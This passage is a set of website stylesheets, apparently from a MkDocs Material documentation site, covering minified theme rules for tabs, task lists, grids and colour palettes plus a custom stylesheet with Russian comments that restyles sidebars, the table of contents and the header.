.tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.no-js .md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.no-js .md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.no-js .md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.no-js .md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.no-js .md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.no-js .md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.no-js .md-typeset .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.no-js .md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.no-js .md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.no-js .md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.no-js .md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.no-js .md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9),[role=dialog] .md-typeset .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,[role=dialog] .md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),[role=dialog] .md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),[role=dialog] .md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),[role=dialog] .md-typeset .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),[role=dialog] .md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),[role=dialog] .md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),[role=dialog] .md-typeset .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),[role=dialog] .md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),[role=dialog] .md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),[role=dialog] .md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),[role=dialog] .md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),[role=dialog] .md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),[role=dialog] .md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),[role=dialog] .md-typeset .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),[role=dialog] .md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),[role=dialog] .md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),[role=dialog] .md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),[role=dialog] .md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),[role=dialog] .md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9){border-color:var(--md-default-fg-color)}}.md-typeset .tabbed-set>input:first-child.focus-visible~.tabbed-labels>:first-child,.md-typeset .tabbed-set>input:nth-child(10).focus-visible~.tabbed-labels>:nth-child(10),.md-typeset .tabbed-set>input:nth-child(11).focus-visible~.tabbed-labels>:nth-child(11),.md-typeset .tabbed-set>input:nth-child(12).focus-visible~.tabbed-labels>:nth-child(12),.md-typeset .tabbed-set>input:nth-child(13).focus-visible~.tabbed-labels>:nth-child(13),.md-typeset .tabbed-set>input:nth-child(14).focus-visible~.tabbed-labels>:nth-child(14),.md-typeset .tabbed-set>input:nth-child(15).focus-visible~.tabbed-labels>:nth-child(15),.md-typeset .tabbed-set>input:nth-child(16).focus-visible~.tabbed-labels>:nth-child(16),.md-typeset .tabbed-set>input:nth-child(17).focus-visible~.tabbed-labels>:nth-child(17),.md-typeset .tabbed-set>input:nth-child(18).focus-visible~.tabbed-labels>:nth-child(18),.md-typeset .tabbed-set>input:nth-child(19).focus-visible~.tabbed-labels>:nth-child(19),.md-typeset .tabbed-set>input:nth-child(2).focus-visible~.tabbed-labels>:nth-child(2),.md-typeset .tabbed-set>input:nth-child(20).focus-visible~.tabbed-labels>:nth-child(20),.md-typeset .tabbed-set>input:nth-child(3).focus-visible~.tabbed-labels>:nth-child(3),.md-typeset .tabbed-set>input:nth-child(4).focus-visible~.tabbed-labels>:nth-child(4),.md-typeset .tabbed-set>input:nth-child(5).focus-visible~.tabbed-labels>:nth-child(5),.md-typeset .tabbed-set>input:nth-child(6).focus-visible~.tabbed-labels>:nth-child(6),.md-typeset .tabbed-set>input:nth-child(7).focus-visible~.tabbed-labels>:nth-child(7),.md-typeset .tabbed-set>input:nth-child(8).focus-visible~.tabbed-labels>:nth-child(8),.md-typeset .tabbed-set>input:nth-child(9).focus-visible~.tabbed-labels>:nth-child(9){color:var(--md-accent-fg-color)}.md-typeset .tabbed-set>input:first-child:checked~.tabbed-content>:first-child,.md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-content>:nth-child(10),.md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-content>:nth-child(11),.md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-content>:nth-child(12),.md-typeset .tabbed-set>input:nth-child(13):checked~.tabbed-content>:nth-child(13),.md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-content>:nth-child(14),.md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-content>:nth-child(15),.md-typeset .tabbed-set>input:nth-child(16):checked~.tabbed-content>:nth-child(16),.md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-content>:nth-child(17),.md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-content>:nth-child(18),.md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-content>:nth-child(19),.md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-content>:nth-child(2),.md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-content>:nth-child(20),.md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-content>:nth-child(3),.md-typeset .tabbed-set>input:nth-child(4):checked~.tabbed-content>:nth-child(4),.md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-content>:nth-child(5),.md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-content>:nth-child(6),.md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-content>:nth-child(7),.md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-content>:nth-child(8),.md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-content>:nth-child(9){display:block}:root{--md-tasklist-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M1 12C1 5.925 5.925 1 12 1s11 4.925 11 11-4.925 11-11 11S1 18.075 1 12m16.28-2.72a.75.75 0 0 0-.018-1.042.75.75 0 0 0-1.042-.018l-5.97 5.97-2.47-2.47a.75.75 0 0 0-1.042.018.75.75 0 0 0-.018 1.042l3 3a.75.75 0 0 0 1.06 0Z"/></svg>');--md-tasklist-icon--checked:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M1 12C1 5.925 5.925 1 12 1s11 4.925 11 11-4.925 11-11 11S1 18.075 1 12m16.28-2.72a.75.75 0 0 0-.018-1.042.75.75 0 0 0-1.042-.018l-5.97 5.97-2.47-2.47a.75.75 0 0 0-1.042.018.75.75 0 0 0-.018 1.042l3 3a.75.75 0 0 0 1.06 0Z"/></svg>')}.md-typeset .task-list-item{list-style-type:none;position:relative}[dir=ltr] .md-typeset .task-list-item [type=checkbox]{left:-2em}[dir=rtl] .md-typeset .task-list-item [type=checkbox]{right:-2em}.md-typeset .task-list-item [type=checkbox]{position:absolute;top:.45em}.md-typeset .task-list-control [type=checkbox]{opacity:0;z-index:-1}[dir=ltr] .md-typeset .task-list-indicator:before{left:-1.5em}[dir=rtl] .md-typeset .task-list-indicator:before{right:-1.5em}.md-typeset .task-list-indicator:before{background-color:var(--md-default-fg-color--lightest);content:"";height:1.25em;-webkit-mask-image:var(--md-tasklist-icon);mask-image:var(--md-tasklist-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:.15em;width:1.25em}.md-typeset [type=checkbox]:checked+.task-list-indicator:before{background-color:#00e676;-webkit-mask-image:var(--md-tasklist-icon--checked);mask-image:var(--md-tasklist-icon--checked)}@media print{.giscus,[id=__comments]{display:none}}:root>*{--md-mermaid-font-family:var(--md-text-font-family),sans-serif;--md-mermaid-edge-color:var(--md-code-fg-color);--md-mermaid-node-bg-color:var(--md-accent-fg-color--transparent);--md-mermaid-node-fg-color:var(--md-accent-fg-color);--md-mermaid-label-bg-color:var(--md-default-bg-color);--md-mermaid-label-fg-color:var(--md-code-fg-color);--md-mermaid-sequence-actor-bg-color:var(--md-mermaid-label-bg-color);--md-mermaid-sequence-actor-fg-color:var(--md-mermaid-label-fg-color);--md-mermaid-sequence-actor-border-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-actor-line-color:var(--md-default-fg-color--lighter);--md-mermaid-sequence-actorman-bg-color:var(--md-mermaid-label-bg-color);--md-mermaid-sequence-actorman-line-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-box-bg-color:var(--md-mermaid-node-bg-color);--md-mermaid-sequence-box-fg-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-label-bg-color:var(--md-mermaid-node-bg-color);--md-mermaid-sequence-label-fg-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-loop-bg-color:var(--md-mermaid-node-bg-color);--md-mermaid-sequence-loop-fg-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-loop-border-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-message-fg-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-message-line-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-note-bg-color:var(--md-mermaid-label-bg-color);--md-mermaid-sequence-note-fg-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-note-border-color:var(--md-mermaid-label-fg-color);--md-mermaid-sequence-number-bg-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-number-fg-color:var(--md-accent-bg-color)}.mermaid{line-height:normal;margin:1em 0}.md-typeset .grid{grid-gap:.4rem;display:grid;grid-template-columns:repeat(auto-fit,minmax(min(100%,16rem),1fr));margin:1em 0}.md-typeset .grid.cards>ol,.md-typeset .grid.cards>ul{display:contents}.md-typeset .grid.cards>ol>li,.md-typeset .grid.cards>ul>li,.md-typeset .grid>.card{border:.05rem solid var(--md-default-fg-color--lightest);border-radius:.1rem;display:block;margin:0;padding:.8rem;transition:border .25s,box-shadow .25s}.md-typeset .grid.cards>ol>li:focus-within,.md-typeset .grid.cards>ol>li:hover,.md-typeset .grid.cards>ul>li:focus-within,.md-typeset .grid.cards>ul>li:hover,.md-typeset .grid>.card:focus-within,.md-typeset .grid>.card:hover{border-color:#0000;box-shadow:var(--md-shadow-z2)}.md-typeset .grid.cards>ol>li>hr,.md-typeset .grid.cards>ul>li>hr,.md-typeset .grid>.card>hr{margin-bottom:1em;margin-top:1em}.md-typeset .grid.cards>ol>li>:first-child,.md-typeset .grid.cards>ul>li>:first-child,.md-typeset .grid>.card>:first-child{margin-top:0}.md-typeset .grid.cards>ol>li>:last-child,.md-typeset .grid.cards>ul>li>:last-child,.md-typeset .grid>.card>:last-child{margin-bottom:0}.md-typeset .grid>*,.md-typeset .grid>.admonition,.md-typeset .grid>.highlight>*,.md-typeset .grid>.highlighttable,.md-typeset .grid>.md-typeset details,.md-typeset .grid>details,.md-typeset .grid>pre{margin-bottom:0;margin-top:0}.md-typeset .grid>.highlight>pre:only-child,.md-typeset .grid>.highlight>pre>code,.md-typeset .grid>.highlighttable,.md-typeset .grid>.highlighttable>tbody,.md-typeset .grid>.highlighttable>tbody>tr,.md-typeset .grid>.highlighttable>tbody>tr>.code,.md-typeset .grid>.highlighttable>tbody>tr>.code>.highlight,.md-typeset .grid>.highlighttable>tbody>tr>.code>.highlight>pre,.md-typeset .grid>.highlighttable>tbody>tr>.code>.highlight>pre>code{height:100%}.md-typeset .grid>.tabbed-set{margin-bottom:0;margin-top:0}@media screen and (min-width:45em){[dir=ltr] .md-typeset .inline{float:left}[dir=rtl] .md-typeset .inline{float:right}[dir=ltr] .md-typeset .inline{margin-right:.8rem}[dir=rtl] .md-typeset .inline{margin-left:.8rem}.md-typeset .inline{margin-bottom:.8rem;margin-top:0;width:11.7rem}[dir=ltr] .md-typeset .inline.end{float:right}[dir=rtl] .md-typeset .inline.end{float:left}[dir=ltr] .md-typeset .inline.end{margin-left:.8rem;margin-right:0}[dir=rtl] .md-typeset .inline.end{margin-left:0;margin-right:.8rem}}
</file>
<file: assets/stylesheets/palette.ab4e12ef.min.css>
@media screen{[data-md-color-scheme=slate]{--md-default-fg-color:hsla(var(--md-hue),15%,90%,0.82);--md-default-fg-color--light:hsla(var(--md-hue),15%,90%,0.56);--md-default-fg-color--lighter:hsla(var(--md-hue),15%,90%,0.32);--md-default-fg-color--lightest:hsla(var(--md-hue),15%,90%,0.12);--md-default-bg-color:hsla(var(--md-hue),15%,14%,1);--md-default-bg-color--light:hsla(var(--md-hue),15%,14%,0.54);--md-default-bg-color--lighter:hsla(var(--md-hue),15%,14%,0.26);--md-default-bg-color--lightest:hsla(var(--md-hue),15%,14%,0.07);--md-code-fg-color:hsla(var(--md-hue),18%,86%,0.82);--md-code-bg-color:hsla(var(--md-hue),15%,18%,1);--md-code-bg-color--light:hsla(var(--md-hue),15%,18%,0.9);--md-code-bg-color--lighter:hsla(var(--md-hue),15%,18%,0.54);--md-code-hl-color:#2977ff;--md-code-hl-color--light:#2977ff1a;--md-code-hl-number-color:#e6695b;--md-code-hl-special-color:#f06090;--md-code-hl-function-color:#c973d9;--md-code-hl-constant-color:#9383e2;--md-code-hl-keyword-color:#6791e0;--md-code-hl-string-color:#2fb170;--md-code-hl-name-color:var(--md-code-fg-color);--md-code-hl-operator-color:var(--md-default-fg-color--light);--md-code-hl-punctuation-color:var(--md-default-fg-color--light);--md-code-hl-comment-color:var(--md-default-fg-color--light);--md-code-hl-generic-color:var(--md-default-fg-color--light);--md-code-hl-variable-color:var(--md-default-fg-color--light);--md-typeset-color:var(--md-default-fg-color);--md-typeset-a-color:var(--md-primary-fg-color);--md-typeset-kbd-color:hsla(var(--md-hue),15%,90%,0.12);--md-typeset-kbd-accent-color:hsla(var(--md-hue),15%,90%,0.2);--md-typeset-kbd-border-color:hsla(var(--md-hue),15%,14%,1);--md-typeset-mark-color:#4287ff4d;--md-typeset-table-color:hsla(var(--md-hue),15%,95%,0.12);--md-typeset-table-color--light:hsla(var(--md-hue),15%,95%,0.035);--md-admonition-fg-color:var(--md-default-fg-color);--md-admonition-bg-color:var(--md-default-bg-color);--md-footer-bg-color:hsla(var(--md-hue),15%,10%,0.87);--md-footer-bg-color--dark:hsla(var(--md-hue),15%,8%,1);--md-shadow-z1:0 0.2rem 0.5rem #0000000d,0 0 0.05rem #0000001a;--md-shadow-z2:0 0.2rem 0.5rem #00000040,0 0 0.05rem #00000040;--md-shadow-z3:0 0.2rem 0.5rem #0006,0 0 0.05rem #00000059;color-scheme:dark}[data-md-color-scheme=slate] img[src$="#gh-light-mode-only"],[data-md-color-scheme=slate] img[src$="#only-light"]{display:none}[data-md-color-scheme=slate][data-md-color-primary=pink]{--md-typeset-a-color:#ed5487}[data-md-color-scheme=slate][data-md-color-primary=purple]{--md-typeset-a-color:#c46fd3}[data-md-color-scheme=slate][data-md-color-primary=deep-purple]{--md-typeset-a-color:#a47bea}[data-md-color-scheme=slate][data-md-color-primary=indigo]{--md-typeset-a-color:#5488e8}[data-md-color-scheme=slate][data-md-color-primary=teal]{--md-typeset-a-color:#00ccb8}[data-md-color-scheme=slate][data-md-color-primary=green]{--md-typeset-a-color:#71c174}[data-md-color-scheme=slate][data-md-color-primary=deep-orange]{--md-typeset-a-color:#ff764d}[data-md-color-scheme=slate][data-md-color-primary=brown]{--md-typeset-a-color:#c1775c}[data-md-color-scheme=slate][data-md-color-primary=black],[data-md-color-scheme=slate][data-md-color-primary=blue-grey],[data-md-color-scheme=slate][data-md-color-primary=grey],[data-md-color-scheme=slate][data-md-color-primary=white]{--md-typeset-a-color:#5e8bde}[data-md-color-switching] *,[data-md-color-switching] :after,[data-md-color-switching] :before{transition-duration:0ms!important}}[data-md-color-accent=red]{--md-accent-fg-color:#ff1947;--md-accent-fg-color--transparent:#ff19471a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=pink]{--md-accent-fg-color:#f50056;--md-accent-fg-color--transparent:#f500561a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=purple]{--md-accent-fg-color:#df41fb;--md-accent-fg-color--transparent:#df41fb1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=deep-purple]{--md-accent-fg-color:#7c4dff;--md-accent-fg-color--transparent:#7c4dff1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=indigo]{--md-accent-fg-color:#526cfe;--md-accent-fg-color--transparent:#526cfe1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=blue]{--md-accent-fg-color:#4287ff;--md-accent-fg-color--transparent:#4287ff1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=light-blue]{--md-accent-fg-color:#0091eb;--md-accent-fg-color--transparent:#0091eb1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=cyan]{--md-accent-fg-color:#00bad6;--md-accent-fg-color--transparent:#00bad61a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=teal]{--md-accent-fg-color:#00bda4;--md-accent-fg-color--transparent:#00bda41a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=green]{--md-accent-fg-color:#00c753;--md-accent-fg-color--transparent:#00c7531a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=light-green]{--md-accent-fg-color:#63de17;--md-accent-fg-color--transparent:#63de171a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=lime]{--md-accent-fg-color:#b0eb00;--md-accent-fg-color--transparent:#b0eb001a;--md-accent-bg-color:#000000de;--md-accent-bg-color--light:#0000008a}[data-md-color-accent=yellow]{--md-accent-fg-color:#ffd500;--md-accent-fg-color--transparent:#ffd5001a;--md-accent-bg-color:#000000de;--md-accent-bg-color--light:#0000008a}[data-md-color-accent=amber]{--md-accent-fg-color:#fa0;--md-accent-fg-color--transparent:#ffaa001a;--md-accent-bg-color:#000000de;--md-accent-bg-color--light:#0000008a}[data-md-color-accent=orange]{--md-accent-fg-color:#ff9100;--md-accent-fg-color--transparent:#ff91001a;--md-accent-bg-color:#000000de;--md-accent-bg-color--light:#0000008a}[data-md-color-accent=deep-orange]{--md-accent-fg-color:#ff6e42;--md-accent-fg-color--transparent:#ff6e421a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-primary=red]{--md-primary-fg-color:#ef5552;--md-primary-fg-color--light:#e57171;--md-primary-fg-color--dark:#e53734;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=pink]{--md-primary-fg-color:#e92063;--md-primary-fg-color--light:#ec417a;--md-primary-fg-color--dark:#c3185d;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=purple]{--md-primary-fg-color:#ab47bd;--md-primary-fg-color--light:#bb69c9;--md-primary-fg-color--dark:#8c24a8;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=deep-purple]{--md-primary-fg-color:#7e56c2;--md-primary-fg-color--light:#9574cd;--md-primary-fg-color--dark:#673ab6;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=indigo]{--md-primary-fg-color:#4051b5;--md-primary-fg-color--light:#5d6cc0;--md-primary-fg-color--dark:#303fa1;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=blue]{--md-primary-fg-color:#2094f3;--md-primary-fg-color--light:#42a5f5;--md-primary-fg-color--dark:#1975d2;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=light-blue]{--md-primary-fg-color:#02a6f2;--md-primary-fg-color--light:#28b5f6;--md-primary-fg-color--dark:#0287cf;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=cyan]{--md-primary-fg-color:#00bdd6;--md-primary-fg-color--light:#25c5da;--md-primary-fg-color--dark:#0097a8;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=teal]{--md-primary-fg-color:#009485;--md-primary-fg-color--light:#26a699;--md-primary-fg-color--dark:#007a6c;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=green]{--md-primary-fg-color:#4cae4f;--md-primary-fg-color--light:#68bb6c;--md-primary-fg-color--dark:#398e3d;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=light-green]{--md-primary-fg-color:#8bc34b;--md-primary-fg-color--light:#9ccc66;--md-primary-fg-color--dark:#689f38;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=lime]{--md-primary-fg-color:#cbdc38;--md-primary-fg-color--light:#d3e156;--md-primary-fg-color--dark:#b0b52c;--md-primary-bg-color:#000000de;--md-primary-bg-color--light:#0000008a}[data-md-color-primary=yellow]{--md-primary-fg-color:#ffec3d;--md-primary-fg-color--light:#ffee57;--md-primary-fg-color--dark:#fbc02d;--md-primary-bg-color:#000000de;--md-primary-bg-color--light:#0000008a}[data-md-color-primary=amber]{--md-primary-fg-color:#ffc105;--md-primary-fg-color--light:#ffc929;--md-primary-fg-color--dark:#ffa200;--md-primary-bg-color:#000000de;--md-primary-bg-color--light:#0000008a}[data-md-color-primary=orange]{--md-primary-fg-color:#ffa724;--md-primary-fg-color--light:#ffa724;--md-primary-fg-color--dark:#fa8900;--md-primary-bg-color:#000000de;--md-primary-bg-color--light:#0000008a}[data-md-color-primary=deep-orange]{--md-primary-fg-color:#ff6e42;--md-primary-fg-color--light:#ff8a66;--md-primary-fg-color--dark:#f4511f;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=brown]{--md-primary-fg-color:#795649;--md-primary-fg-color--light:#8d6e62;--md-primary-fg-color--dark:#5d4037;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=grey]{--md-primary-fg-color:#757575;--md-primary-fg-color--light:#9e9e9e;--md-primary-fg-color--dark:#616161;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3;--md-typeset-a-color:#4051b5}[data-md-color-primary=blue-grey]{--md-primary-fg-color:#546d78;--md-primary-fg-color--light:#607c8a;--md-primary-fg-color--dark:#455a63;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3;--md-typeset-a-color:#4051b5}[data-md-color-primary=light-green]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#72ad2e}[data-md-color-primary=lime]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#8b990a}[data-md-color-primary=yellow]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#b8a500}[data-md-color-primary=amber]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#d19d00}[data-md-color-primary=orange]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#e68a00}[data-md-color-primary=white]{--md-primary-fg-color:hsla(var(--md-hue),0%,100%,1);--md-primary-fg-color--light:hsla(var(--md-hue),0%,100%,0.7);--md-primary-fg-color--dark:hsla(var(--md-hue),0%,0%,0.07);--md-primary-bg-color:hsla(var(--md-hue),0%,0%,0.87);--md-primary-bg-color--light:hsla(var(--md-hue),0%,0%,0.54);--md-typeset-a-color:#4051b5}[data-md-color-primary=white] .md-button{color:var(--md-typeset-a-color)}[data-md-color-primary=white] .md-button--primary{background-color:var(--md-typeset-a-color);border-color:var(--md-typeset-a-color);color:hsla(var(--md-hue),0%,100%,1)}@media screen and (min-width:60em){[data-md-color-primary=white] .md-search__form{background-color:hsla(var(--md-hue),0%,0%,.07)}[data-md-color-primary=white] .md-search__form:hover{background-color:hsla(var(--md-hue),0%,0%,.32)}[data-md-color-primary=white] .md-search__input+.md-search__icon{color:hsla(var(--md-hue),0%,0%,.87)}}@media screen and (min-width:76.25em){[data-md-color-primary=white] .md-tabs{border-bottom:.05rem solid #00000012}}[data-md-color-primary=black]{--md-primary-fg-color:hsla(var(--md-hue),15%,9%,1);--md-primary-fg-color--light:hsla(var(--md-hue),15%,9%,0.54);--md-primary-fg-color--dark:hsla(var(--md-hue),15%,9%,1);--md-primary-bg-color:hsla(var(--md-hue),15%,100%,1);--md-primary-bg-color--light:hsla(var(--md-hue),15%,100%,0.7);--md-typeset-a-color:#4051b5}[data-md-color-primary=black] .md-button{color:var(--md-typeset-a-color)}[data-md-color-primary=black] .md-button--primary{background-color:var(--md-typeset-a-color);border-color:var(--md-typeset-a-color);color:hsla(var(--md-hue),0%,100%,1)}[data-md-color-primary=black] .md-header{background-color:hsla(var(--md-hue),15%,9%,1)}@media screen and (max-width:59.984375em){[data-md-color-primary=black] .md-nav__source{background-color:hsla(var(--md-hue),15%,11%,.87)}}@media screen and (max-width:76.234375em){html [data-md-color-primary=black] .md-nav--primary .md-nav__title[for=__drawer]{background-color:hsla(var(--md-hue),15%,9%,1)}}@media screen and (min-width:76.25em){[data-md-color-primary=black] .md-tabs{background-color:hsla(var(--md-hue),15%,9%,1)}}
</file>
<file: stylesheets/custom.css>
p { text-align: justify; }

.md-typeset figure,
.md-typeset figcaption,
.md-typeset figcaption p {
  text-align: center !important;
}

.glightbox-container .gslide-description {
  display: none !important;
}

@import url('https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@500;700&display=swap');

/* 1. Базовый шрифт, геометрия и отступы пунктов меню */
.md-sidebar--primary .md-nav__link {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.78rem;
  letter-spacing: -0.01em;
  padding: 6px 10px;
  border-radius: 6px;
  transition: all 0.15s ease-in-out;
}

/* 2. Запрет на синий цвет во ВСЕХ состояниях (обычный, hover, focus, active) */
.md-sidebar--primary .md-nav__link,
.md-sidebar--primary .md-nav__link:hover,
.md-sidebar--primary .md-nav__link:focus,
.md-sidebar--primary .md-nav__link:focus-visible,
.md-sidebar--primary .md-nav__link:active,
.md-sidebar--primary .md-nav__link--active {
  color: var(--md-default-fg-color) !important;
  outline: none;
}

/* 3. Стрелочки и иконки меню без синего цвета */
.md-sidebar--primary .md-nav__icon,
.md-sidebar--primary .md-nav__link:hover .md-nav__icon,
.md-sidebar--primary .md-nav__link:focus .md-nav__icon,
.md-sidebar--primary .md-nav__link:focus-visible .md-nav__icon,
.md-sidebar--primary .md-nav__link:active .md-nav__icon,
.md-sidebar--primary .md-nav__link--active .md-nav__icon {
  fill: var(--md-default-fg-color) !important;
}

/* 4. Мягкая нейтральная плашка при наведении (вместо смены цвета текста) */
.md-sidebar--primary .md-nav__link:hover {
  background-color: rgba(125, 125, 125, 0.08);
}

/* 5. Выделение активного пункта (текущей статьи/категории) плашкой и полужирным начертанием */
.md-sidebar--primary .md-nav__link--active {
  background-color: rgba(125, 125, 125, 0.12);
  font-weight: 700;
}

/* 1. Шрифт JetBrains Mono и размер для всего оглавления */
.md-sidebar--secondary .md-nav__link,
.md-sidebar--secondary .md-nav__title {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.74rem;
  letter-spacing: -0.01em;
  line-height: 1.45;
}

/* 2. Стиль заголовка оглавления (верхняя строчка) */
.md-sidebar--secondary .md-nav__title {
  position: static !important;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.06em;
  color: var(--md-default-fg-color--light) !important;
  padding: 0 0 10px 0;
  margin: 0;
}

/* 3. Аккуратная вертикальная полоса слева у текущего активного раздела */
.md-sidebar--secondary .md-nav__link--active {
  border-left: 2px solid var(--md-default-fg-color);
  padding-left: 6px;
  font-weight: 700;
}

/* 4. Замена громоздкого системного скроллбара на ультратонкий */
.md-sidebar--secondary .md-sidebar__scrollwrap {
  scrollbar-width: thin;
  scrollbar-color: rgba(125, 125, 125, 0.2) transparent;
}

.md-sidebar--secondary .md-sidebar__scrollwrap::-webkit-scrollbar {
  width: 3px;
}

.md-sidebar--secondary .md-sidebar__scrollwrap::-webkit-scrollbar-thumb {
  background: rgba(125, 125, 125, 0.25);
  border-radius: 4px;
}

.md-sidebar--secondary .md-sidebar__scrollwrap::-webkit-scrollbar-thumb:hover {
  background: rgba(125, 125, 125, 0.5);
}

/* 1. Убираем стандартную тень темы */
.md-header {
  box-shadow: none !important;
  transition: background-color 0.25s ease, border-color 0.25s ease;
}

/* 2. Эффект матового стекла и тонкая граница для светлой темы */
[data-md-color-scheme="default"] .md-header {
  background-color: rgba(255, 255, 255, 0.85) !important;
  backdrop-filter: blur(12px);
  -webkit-backdrop-filter: blur(12px);
  border-bottom: 1px solid rgba(0, 0, 0, 0.08);
  color: var(--md-default-fg-color) !important;
